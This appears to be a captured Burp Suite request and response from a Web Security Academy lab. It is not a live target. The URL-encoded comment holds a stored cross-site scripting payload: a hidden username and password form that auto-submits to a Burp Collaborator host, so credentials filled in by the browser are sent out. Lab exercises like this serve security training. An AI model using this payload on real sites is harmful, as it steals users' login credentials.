 Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: accf1f401f60f38bc0261a1a001900fa.web-security-academy.net
3 Cookie: session=rfojFIxqHEIZ51KGKWdAiSRjLca6ZVkt
4 Content-Length: 1017
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://accf1f401f60f38bc0261a1a001900fa.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://accf1f401f60f38bc0261a1a001900fa.web-security-academy.net/post?postId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=409qJdHduqyhkX2t6db2RdLWVmPVuZoA&postId=6&comment=
%3c%66%6f%72%6d%20%61%63%74%69%6f%6e%3d%22%68%74%74%70%73%3a%2f%2f%75%6f%6d%77%63%64%39%7a%6e%36%6a%75%
32%30%67%6e%74%69%6c%34%37%65%6e%75%75%6c%30%63%6f%31%2e%62%75%72%70%63%6f%6c%6c%61%62%6f%72%61%74%6f%7
2%2e%6e%65%74%22%20%69%64%3d%22%78%73%73%2d%66%6f%72%6d%22%3e%0a%20%20%20%20%3c%69%6e%70%75%74%20%6e%61
%6d%65%3d%70%61%73%73%77%6f%72%64%20%74%79%70%65%3d%70%61%73%73%77%6f%72%64%20%76%61%6c%75%65%3d%22%70%
61%73%73%77%6f%72%64%22%3e%0a%20%20%20%20%3c%69%6e%70%75%74%20%6e%61%6d%65%3d%75%73%65%72%6e%61%6d%65%2
0%74%79%70%65%3d%74%65%78%74%20%76%61%6c%75%65%3d%22%75%73%65%72%6e%61%6d%65%22%3e%0a%3c%2f%66%6f%72%6d
%3e%0a%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%73%65%74%54%69%6d%65%6f%75%74%28%66%75%6e%63%74%69%6f%6e%
28%29%7b%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%22%78%73%73%2d%66%6f%7
2%6d%22%29%2e%73%75%62%6d%69%74%28%29%7d%2c%20%33%30%30%30%29%3b%0a%3c%2f%73%63%72%69%70%74%3e&name=a&
email=a%40a.a&website=http%3A%2F%2Fa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=6
3 Connection: close
4 Content-Length: 0
5
6